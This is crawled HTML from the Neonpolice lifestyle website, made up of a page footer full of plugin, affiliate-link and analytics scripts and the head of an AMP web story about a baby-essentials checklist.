				data-wp-on--amp-story-player-close="actions.close"
				data-wp-on--navigation="actions.navigation"
				>
				<script type="application/json">
					{"controls":[{"name":"close","position":"start"},{"name":"skip-next"}],"behavior":{"autoplay":false}}				</script>
							<a href="https://neonpolice.com/web-stories/your-ultimate-checklist-of-baby-essentials/">Your Ultimate Checklist of Baby Essentials</a>
					<a href="https://neonpolice.com/web-stories/youll-absolutely-love-these-moisturizers-for-dry-skin/">YOU’LL ABSOLUTELY LOVE THESE MOISTURIZERS FOR DRY SKIN</a>
					<a href="https://neonpolice.com/web-stories/top-18-white-sneakers-for-women/">WHITE SNEAKERS FOR WOMEN</a>
					<a href="https://neonpolice.com/web-stories/what-clothing-brands-do-kids-like/">WHAT CLOTHING BRANDS DO KIDS LIKE?</a>
					<a href="https://neonpolice.com/web-stories/ways-to-reuse-your-wedding-dresses/">Ways To Reuse Your Wedding Dresses</a>
					</amp-story-player>
		</div>
				</div>
				<div class="web-stories-list__lightbox-wrapper ws-lightbox-3">
					<div class="web-stories-list__lightbox">
			<amp-story-player
				width="3.6"
				height="6"
				layout="responsive"
				data-wp-interactive="web-stories-block"
				data-wp-on--amp-story-player-close="actions.close"
				data-wp-on--navigation="actions.navigation"
				>
				<script type="application/json">
					{"controls":[{"name":"close","position":"start"},{"name":"skip-next"}],"behavior":{"autoplay":false}}				</script>
							<a href="https://neonpolice.com/web-stories/your-ultimate-checklist-of-baby-essentials/">Your Ultimate Checklist of Baby Essentials</a>
					<a href="https://neonpolice.com/web-stories/youll-absolutely-love-these-moisturizers-for-dry-skin/">YOU’LL ABSOLUTELY LOVE THESE MOISTURIZERS FOR DRY SKIN</a>
					<a href="https://neonpolice.com/web-stories/top-18-white-sneakers-for-women/">WHITE SNEAKERS FOR WOMEN</a>
					<a href="https://neonpolice.com/web-stories/what-clothing-brands-do-kids-like/">WHAT CLOTHING BRANDS DO KIDS LIKE?</a>
					<a href="https://neonpolice.com/web-stories/ways-to-reuse-your-wedding-dresses/">Ways To Reuse Your Wedding Dresses</a>
					</amp-story-player>
		</div>
				</div>
		<script type="ba05a7585e4b1c1192b7cdb3-text/javascript" src="https://neonpolice.com/wp-content/plugins/penci-review/js/jquery.easypiechart.min.js?ver=1.0" id="jquery-penci-piechart-js"></script>
<script type="ba05a7585e4b1c1192b7cdb3-text/javascript" src="https://neonpolice.com/wp-content/plugins/penci-review/js/review.js?ver=1.0" id="jquery-penci-review-js"></script>
<script type="ba05a7585e4b1c1192b7cdb3-text/javascript" src="https://neonpolice.com/wp-content/plugins/penci-shortcodes/assets/play.js?ver=5.1" id="penci-play-js-js"></script>
<script type="ba05a7585e4b1c1192b7cdb3-text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="ba05a7585e4b1c1192b7cdb3-text/javascript" src="https://neonpolice.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.78" id="ez-toc-scroll-scriptjs-js"></script>
<script type="ba05a7585e4b1c1192b7cdb3-text/javascript" src="https://neonpolice.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="ba05a7585e4b1c1192b7cdb3-text/javascript" src="https://neonpolice.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="ba05a7585e4b1c1192b7cdb3-text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="ba05a7585e4b1c1192b7cdb3-text/javascript" src="https://neonpolice.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.78-1764765326" id="ez-toc-js-js"></script>
<script type="ba05a7585e4b1c1192b7cdb3-text/javascript" src="https://neonpolice.com/wp-content/themes/soledad/js/penci-lazy.js?ver=8.2.3" id="pc-lazy-js"></script>
<script type="ba05a7585e4b1c1192b7cdb3-text/javascript" src="https://neonpolice.com/wp-content/themes/soledad/js/libs-script.min.js?ver=8.2.3" id="penci-libs-js-js"></script>
<script type="ba05a7585e4b1c1192b7cdb3-text/javascript" id="main-scripts-js-extra">
/* <![CDATA[ */
var ajax_var_more = {"url":"https://neonpolice.com/wp-admin/admin-ajax.php","nonce":"2bd6ae3f11","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password","headerstyle":"default"};
//# sourceURL=main-scripts-js-extra
/* ]]> */
</script>
<script type="ba05a7585e4b1c1192b7cdb3-text/javascript" src="https://neonpolice.com/wp-content/themes/soledad/js/main.js?ver=8.2.3" id="main-scripts-js"></script>
<script type="ba05a7585e4b1c1192b7cdb3-text/javascript" id="penci_ajax_like_post-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https://neonpolice.com/wp-admin/admin-ajax.php","nonce":"2bd6ae3f11","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password","headerstyle":"default"};
//# sourceURL=penci_ajax_like_post-js-extra
/* ]]> */
</script>
<script type="ba05a7585e4b1c1192b7cdb3-text/javascript" src="https://neonpolice.com/wp-content/themes/soledad/js/post-like.js?ver=8.2.3" id="penci_ajax_like_post-js"></script>
<script type="ba05a7585e4b1c1192b7cdb3-text/javascript" id="penci_ajax_archive_more_scroll-js-extra">
/* <![CDATA[ */
var SOLEDADLOCALIZE = {"url":"https://neonpolice.com/wp-admin/admin-ajax.php","nonce":"2bd6ae3f11","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password","headerstyle":"default"};
//# sourceURL=penci_ajax_archive_more_scroll-js-extra
/* ]]> */
</script>
<script type="ba05a7585e4b1c1192b7cdb3-text/javascript" src="https://neonpolice.com/wp-content/themes/soledad/js/archive-more-post.js?ver=8.2.3" id="penci_ajax_archive_more_scroll-js"></script>
<script type="ba05a7585e4b1c1192b7cdb3-text/javascript" src="https://neonpolice.com/wp-content/plugins/penci-recipe/js/jquery.rateyo.min.js?ver=3.3" id="jquery-recipe-rateyo-js"></script>
<script type="ba05a7585e4b1c1192b7cdb3-text/javascript" id="penci_rateyo-js-extra">
/* <![CDATA[ */
var PENCI = {"ajaxUrl":"https://neonpolice.com/wp-admin/admin-ajax.php","nonce":"2bd6ae3f11"};
//# sourceURL=penci_rateyo-js-extra
/* ]]> */
</script>
<script type="ba05a7585e4b1c1192b7cdb3-text/javascript" src="https://neonpolice.com/wp-content/plugins/penci-recipe/js/rating_recipe.js?ver=3.3" id="penci_rateyo-js"></script>
<script type="ba05a7585e4b1c1192b7cdb3-text/javascript" src="https://neonpolice.com/wp-content/plugins/penci-portfolio/js/penci-portfolio.js?ver=1.0" id="penci_portfolio_extra-js"></script>
<script type="ba05a7585e4b1c1192b7cdb3-text/javascript" id="web-stories-carousel-js-extra">
/* <![CDATA[ */
var webStoriesCarouselSettings = {"config":{"isRTL":false},"publicPath":"https://neonpolice.com/wp-content/plugins/web-stories/assets/js/"};
var webStoriesCarouselSettings = {"config":{"isRTL":false},"publicPath":"https://neonpolice.com/wp-content/plugins/web-stories/assets/js/"};
var webStoriesCarouselSettings = {"config":{"isRTL":false},"publicPath":"https://neonpolice.com/wp-content/plugins/web-stories/assets/js/"};
//# sourceURL=web-stories-carousel-js-extra
/* ]]> */
</script>
<script type="ba05a7585e4b1c1192b7cdb3-text/javascript" src="https://neonpolice.com/wp-content/plugins/web-stories/assets/js/web-stories-carousel.js?ver=820bd6ad2187e675e1bb" id="web-stories-carousel-js"></script>
<script type="ba05a7585e4b1c1192b7cdb3-text/javascript" id="su-shortcodes-js-extra">
/* <![CDATA[ */
var SUShortcodesL10n = {"noPreview":"This shortcode doesn't work in live preview. Please insert it into editor and preview on the site.","magnificPopup":{"close":"Close (Esc)","loading":"Loading...","prev":"Previous (Left arrow key)","next":"Next (Right arrow key)","counter":"%curr% of %total%","error":"Failed to load content. \u003Ca href=\"%url%\" target=\"_blank\"\u003E\u003Cu\u003EOpen link\u003C/u\u003E\u003C/a\u003E"}};
//# sourceURL=su-shortcodes-js-extra
/* ]]> */
</script>
<script type="ba05a7585e4b1c1192b7cdb3-text/javascript" src="https://neonpolice.com/wp-content/plugins/shortcodes-ultimate/includes/js/shortcodes/index.js?ver=7.4.7" id="su-shortcodes-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://neonpolice.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="ba05a7585e4b1c1192b7cdb3-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://neonpolice.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- <script type="text/javascript" src="https://s.skimresources.com/js/224900X1706703.skimlinks.js"></script> -->
<script type="ba05a7585e4b1c1192b7cdb3-text/javascript" src="https://s.skimresources.com/js/240423X1723639.skimlinks.js"></script>
<script type="ba05a7585e4b1c1192b7cdb3-text/javascript">
    var vglnk = {key: 'API_KEY'};
    (function(d, t) {
        var s = d.createElement(t);
            s.type = 'text/javascript';
            s.async = true;
            s.src = '//cdn.viglink.com/api/vglnk.js';
        var r = d.getElementsByTagName(t)[0];
            r.parentNode.insertBefore(s, r);
    }(document, 'script'));
</script>
<script type="ba05a7585e4b1c1192b7cdb3-text/javascript">
      var cId = '181175';

      (function(d, t) {
        var s = document.createElement('script');
        s.type = 'text/javascript';
        s.async = true;
        s.src = (document.location.protocol == 'https:' ? 'https://cdn0.cuelinks.com/js/' : 'http://cdn0.cuelinks.com/js/')  + 'cuelinksv2.js';
        document.getElementsByTagName('body')[0].appendChild(s);
      }());
</script>

<script data-cfasync="false" class="eg-affiliate-banners-script" src="https://creator.expediagroup.com/products/banners/assets/eg-affiliate-banners.js"></script>


<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="ba05a7585e4b1c1192b7cdb3-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"27a51f92fec9432b93143239a1999637","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

<script type="ba05a7585e4b1c1192b7cdb3-text/javascript">
jQuery(document).ready(function () {
//Disable cut copy
jQuery('body').bind('cut copy', function (e) {
e.preventDefault();
});
//Disable mouse right click
jQuery("body").on("contextmenu",function(e){
return false;
});
});
</script>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://neonpolice.com/web-stories/your-ultimate-checklist-of-baby-essentials/
body_size: 12078
content:
<!DOCTYPE html>
<html amp="" lang="en-US" transformed="self;v=1" i-amphtml-layout=""><head><meta charset="utf-8"><meta name="viewport" content="width=device-width,minimum-scale=1"><link rel="modulepreload" href="https://cdn.ampproject.org/v0.mjs" as="script" crossorigin="anonymous"><link rel="preconnect" href="https://cdn.ampproject.org"><link rel="preload" as="script" href="https://cdn.ampproject.org/v0/amp-story-1.0.js"><style amp-runtime="" i-amphtml-version="012512221826001">html{overflow-x:hidden!important}html.i-amphtml-fie{height:100%!important;width:100%!important}html:not([amp4ads]),html:not([amp4ads]) body{height:auto!important}html:not([amp4ads]) body{margin:0!important}body{-webkit-text-size-adjust:100%;-moz-text-size-adjust:100%;-ms-text-size-adjust:100%;text-size-adjust:100%}html.i-amphtml-singledoc.i-amphtml-embedded{-ms-touch-action:pan-y pinch-zoom;touch-action:pan-y pinch-zoom}html.i-amphtml-fie>body,html.i-amphtml-singledoc>body{overflow:visible!important}html.i-amphtml-fie:not(.i-amphtml-inabox)>body,html.i-amphtml-singledoc:not(.i-amphtml-inabox)>body{position:relative!important}html.i-amphtml-ios-embed-legacy>body{overflow-x:hidden!important;overflow-y:auto!important;position:absolute!important}html.i-amphtml-ios-embed{overflow-y:auto!important;position:static}#i-amphtml-wrapper{overflow-x:hidden!important;overflow-y:auto!important;position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;margin:0!important;display:block!important}html.i-amphtml-ios-embed.i-amphtml-ios-overscroll,html.i-amphtml-ios-embed.i-amphtml-ios-overscroll>#i-amphtml-wrapper{-webkit-overflow-scrolling:touch!important}#i-amphtml-wrapper>body{position:relative!important;border-top:1px solid transparent!important}#i-amphtml-wrapper+body{visibility:visible}#i-amphtml-wrapper+body .i-amphtml-lightbox-element,#i-amphtml-wrapper+body[i-amphtml-lightbox]{visibility:hidden}#i-amphtml-wrapper+body[i-amphtml-lightbox] .i-amphtml-lightbox-element{visibility:visible}#i-amphtml-wrapper.i-amphtml-scroll-disabled,.i-amphtml-scroll-disabled{overflow-x:hidden!important;overflow-y:hidden!important}amp-instagram{padding:54px 0px 0px!important;background-color:#fff}amp-iframe iframe{box-sizing:border-box!important}[amp-access][amp-access-hide]{display:none}[subscriptions-dialog],body:not(.i-amphtml-subs-ready) [subscriptions-action],body:not(.i-amphtml-subs-ready) [subscriptions-section]{display:none!important}amp-experiment,amp-live-list>[update]{display:none}amp-list[resizable-children]>.i-amphtml-loading-container.amp-hidden{display:none!important}amp-list [fetch-error],amp-list[load-more] [load-more-button],amp-list[load-more] [load-more-end],amp-list[load-more] [load-more-failed],amp-list[load-more] [load-more-loading]{display:none}amp-list[diffable] div[role=list]{display:block}amp-story-page,amp-story[standalone]{min-height:1px!important;display:block!important;height:100%!important;margin:0!important;padding:0!important;overflow:hidden!important;width:100%!important}amp-story[standalone]{background-color:#000!important;position:relative!important}amp-story-page{background-color:#757575}amp-story .amp-active>div,amp-story .i-amphtml-loader-background{display:none!important}amp-story-page:not(:first-of-type):not([distance]):not([active]){transform:translateY(1000vh)!important}amp-autocomplete{position:relative!important;display:inline-block!important}amp-autocomplete>input,amp-autocomplete>textarea{padding:0.5rem;border:1px solid rgba(0,0,0,.33)}.i-amphtml-autocomplete-results,amp-autocomplete>input,amp-autocomplete>textarea{font-size:1rem;line-height:1.5rem}[amp-fx^=fly-in]{visibility:hidden}amp-script[nodom],amp-script[sandboxed]{position:fixed!important;top:0!important;width:1px!important;height:1px!important;overflow:hidden!important;visibility:hidden}
/*# sourceURL=/css/ampdoc.css*/[hidden]{display:none!important}.i-amphtml-element{display:inline-block}.i-amphtml-blurry-placeholder{transition:opacity 0.3s cubic-bezier(0.0,0.0,0.2,1)!important;pointer-events:none}[layout=nodisplay]:not(.i-amphtml-element){display:none!important}.i-amphtml-layout-fixed,[layout=fixed][width][height]:not(.i-amphtml-layout-fixed){display:inline-block;position:relative}.i-amphtml-layout-responsive,[layout=responsive][width][height]:not(.i-amphtml-layout-responsive),[width][height][heights]:not([layout]):not(.i-amphtml-layout-responsive),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-layout-responsive){display:block;position:relative}.i-amphtml-layout-intrinsic,[layout=intrinsic][width][height]:not(.i-amphtml-layout-intrinsic){display:inline-block;position:relative;max-width:100%}.i-amphtml-layout-intrinsic .i-amphtml-sizer{max-width:100%}.i-amphtml-intrinsic-sizer{max-width:100%;display:block!important}.i-amphtml-layout-container,.i-amphtml-layout-fixed-height,[layout=container],[layout=fixed-height][height]:not(.i-amphtml-layout-fixed-height){display:block;position:relative}.i-amphtml-layout-fill,.i-amphtml-layout-fill.i-amphtml-notbuilt,[layout=fill]:not(.i-amphtml-layout-fill),body noscript>*{display:block;overflow:hidden!important;position:absolute;top:0;left:0;bottom:0;right:0}body noscript>*{position:absolute!important;width:100%;height:100%;z-index:2}body noscript{display:inline!important}.i-amphtml-layout-flex-item,[layout=flex-item]:not(.i-amphtml-layout-flex-item){display:block;position:relative;-ms-flex:1 1 auto;flex:1 1 auto}.i-amphtml-layout-fluid{position:relative}.i-amphtml-layout-size-defined{overflow:hidden!important}.i-amphtml-layout-awaiting-size{position:absolute!important;top:auto!important;bottom:auto!important}i-amphtml-sizer{display:block!important}@supports (aspect-ratio:1/1){i-amphtml-sizer.i-amphtml-disable-ar{display:none!important}}.i-amphtml-blurry-placeholder,.i-amphtml-fill-content{display:block;height:0;max-height:100%;max-width:100%;min-height:100%;min-width:100%;width:0;margin:auto}.i-amphtml-layout-size-defined .i-amphtml-fill-content{position:absolute;top:0;left:0;bottom:0;right:0}.i-amphtml-replaced-content,.i-amphtml-screen-reader{padding:0!important;border:none!important}.i-amphtml-screen-reader{position:fixed!important;top:0px!important;left:0px!important;width:4px!important;height:4px!important;opacity:0!important;overflow:hidden!important;margin:0!important;display:block!important;visibility:visible!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:8px!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:12px!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:16px!important}.i-amphtml-unresolved{position:relative;overflow:hidden!important}.i-amphtml-select-disabled{-webkit-user-select:none!important;-ms-user-select:none!important;user-select:none!important}.i-amphtml-notbuilt,[layout]:not(.i-amphtml-element),[width][height][heights]:not([layout]):not(.i-amphtml-element),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-element){position:relative;overflow:hidden!important;color:transparent!important}.i-amphtml-notbuilt:not(.i-amphtml-layout-container)>*,[layout]:not([layout=container]):not(.i-amphtml-element)>*,[width][height][heights]:not([layout]):not(.i-amphtml-element)>*,[width][height][sizes]:not([layout]):not(.i-amphtml-element)>*{display:none}amp-img:not(.i-amphtml-element)[i-amphtml-ssr]>img.i-amphtml-fill-content{display:block}.i-amphtml-notbuilt:not(.i-amphtml-layout-container),[layout]:not([layout=container]):not(.i-amphtml-element),[width][height][heights]:not([layout]):not(.i-amphtml-element),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-element){color:transparent!important;line-height:0!important}.i-amphtml-ghost{visibility:hidden!important}.i-amphtml-element>[placeholder],[layout]:not(.i-amphtml-element)>[placeholder],[width][height][heights]:not([layout]):not(.i-amphtml-element)>[placeholder],[width][height][sizes]:not([layout]):not(.i-amphtml-element)>[placeholder]{display:block;line-height:normal}.i-amphtml-element>[placeholder].amp-hidden,.i-amphtml-element>[placeholder].hidden{visibility:hidden}.i-amphtml-element:not(.amp-notsupported)>[fallback],.i-amphtml-layout-container>[placeholder].amp-hidden,.i-amphtml-layout-container>[placeholder].hidden{display:none}.i-amphtml-layout-size-defined>[fallback],.i-amphtml-layout-size-defined>[placeholder]{position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;z-index:1}amp-img[i-amphtml-ssr]:not(.i-amphtml-element)>[placeholder]{z-index:auto}.i-amphtml-notbuilt>[placeholder]{display:block!important}.i-amphtml-hidden-by-media-query{display:none!important}.i-amphtml-element-error{background:red!important;color:#fff!important;position:relative!important}.i-amphtml-element-error:before{content:attr(error-message)}i-amp-scroll-container,i-amphtml-scroll-container{position:absolute;top:0;left:0;right:0;bottom:0;display:block}i-amp-scroll-container.amp-active,i-amphtml-scroll-container.amp-active{overflow:auto;-webkit-overflow-scrolling:touch}.i-amphtml-loading-container{display:block!important;pointer-events:none;z-index:1}.i-amphtml-notbuilt>.i-amphtml-loading-container{display:block!important}.i-amphtml-loading-container.amp-hidden{visibility:hidden}.i-amphtml-element>[overflow]{cursor:pointer;position:relative;z-index:2;visibility:hidden;display:initial;line-height:normal}.i-amphtml-layout-size-defined>[overflow]{position:absolute}.i-amphtml-element>[overflow].amp-visible{visibility:visible}template{display:none!important}.amp-border-box,.amp-border-box *,.amp-border-box :after,.amp-border-box :before{box-sizing:border-box}amp-pixel{display:none!important}amp-analytics,amp-auto-ads,amp-story-auto-ads{position:fixed!important;top:0!important;width:1px!important;height:1px!important;overflow:hidden!important;visibility:hidden}amp-story{visibility:hidden!important}html.i-amphtml-fie>amp-analytics{position:initial!important}[visible-when-invalid]:not(.visible),form [submit-error],form [submit-success],form [submitting]{display:none}amp-accordion{display:block!important}@media (min-width:1px){:where(amp-accordion>section)>:first-child{margin:0;background-color:#efefef;padding-right:20px;border:1px solid #dfdfdf}:where(amp-accordion>section)>:last-child{margin:0}}amp-accordion>section{float:none!important}amp-accordion>section>*{float:none!important;display:block!important;overflow:hidden!important;position:relative!important}amp-accordion,amp-accordion>section{margin:0}amp-accordion:not(.i-amphtml-built)>section>:last-child{display:none!important}amp-accordion:not(.i-amphtml-built)>section[expanded]>:last-child{display:block!important}
/*# sourceURL=/css/ampshared.css*/</style><meta name="amp-story-generator-name" content="Web Stories for WordPress"><meta name="amp-story-generator-version" content="1.42.0"><meta name="description" content="Among all the to-dos on your plate when prepping for baby’s arrival, Your Ultimate Checklist of Baby Essential is likely high on your list—after all, you’re going to want all your gear for baby!."><meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"><meta property="og:locale" content="en_US"><meta property="og:type" content="article"><meta property="og:title" content="Your Ultimate Checklist of Baby Essentials - Neonpolice"><meta property="og:description" content="Among all the to-dos on your plate when prepping for baby’s arrival, Your Ultimate Checklist of Baby Essential is likely high on your list—after all, you’re going to want all your gear for baby!."><meta property="og:url" content="https://neonpolice.com/web-stories/your-ultimate-checklist-of-baby-essentials/"><meta property="og:site_name" content="Neonpolice"><meta property="og:updated_time" content="2024-01-09T12:15:40+05:30"><meta property="og:image" content="https://neonpolice.com/wp-content/uploads/2024/01/cropped-baby_essentials_checklist-hero-GettyImages-1413731369.webp"><meta property="og:image:secure_url" content="https://neonpolice.com/wp-content/uploads/2024/01/cropped-baby_essentials_checklist-hero-GettyImages-1413731369.webp"><meta property="og:image:width" content="640"><meta property="og:image:height" content="853"><meta property="og:image:alt" content="baby_essentials_checklist-hero-GettyImages-1413731369"><meta property="og:image:type" content="image/webp"><meta property="article:published_time" content="2024-01-09T12:11:30+05:30"><meta property="article:modified_time" content="2024-01-09T12:15:40+05:30"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="Your Ultimate Checklist of Baby Essentials - Neonpolice"><meta name="twitter:description" content="Among all the to-dos on your plate when prepping for baby’s arrival, Your Ultimate Checklist of Baby Essential is likely high on your list—after all, you’re going to want all your gear for baby!."><meta name="twitter:image" content="https://neonpolice.com/wp-content/uploads/2024/01/cropped-baby_essentials_checklist-hero-GettyImages-1413731369.webp"><meta name="generator" content="WordPress 6.9"><meta name="msapplication-TileImage" content="https://neonpolice.com/wp-content/uploads/2022/09/Neonpolice-FAVICON.png"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin=""><link rel="dns-prefetch" href="https://fonts.gstatic.com"><link rel="dns-prefetch" href="//www.googletagmanager.com"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""><script async="" src="https://cdn.ampproject.org/v0.mjs" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0.js" crossorigin="anonymous"></script><script async="" src="https://cdn.ampproject.org/v0/amp-story-1.0.mjs" custom-element="amp-story" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0/amp-story-1.0.js" crossorigin="anonymous" custom-element="amp-story"></script><script src="https://cdn.ampproject.org/v0/amp-analytics-0.1.mjs" async="" custom-element="amp-analytics" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0/amp-analytics-0.1.js" crossorigin="anonymous" custom-element="amp-analytics"></script><script async="" src="https://cdn.ampproject.org/v0/amp-video-0.1.mjs" custom-element="amp-video" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0/amp-video-0.1.js" crossorigin="anonymous" custom-element="amp-video"></script><link rel="icon" href="https://neonpolice.com/wp-content/uploads/2022/09/Neonpolice-FAVICON.png" sizes="32x32"><link rel="icon" href="https://neonpolice.com/wp-content/uploads/2022/09/Neonpolice-FAVICON.png" sizes="192x192"><link href="https://fonts.googleapis.com/css2?display=swap&amp;family=Noto+Serif&amp;family=Lato" rel="stylesheet"><style amp-custom="">h1,h2,h3{font-weight:normal}amp-story-page{background-color:#131516}amp-story-grid-layer{overflow:visible}@media (max-aspect-ratio: 9 / 16){@media (min-aspect-ratio: 320 / 678){amp-story-grid-layer.grid-layer{margin-top:calc(( 100% / .5625 - 100% / .66666666666667 ) / 2)}}}@media not all and (min-resolution:.001dpcm){@media{p.text-wrapper > span{font-size:calc(100% - 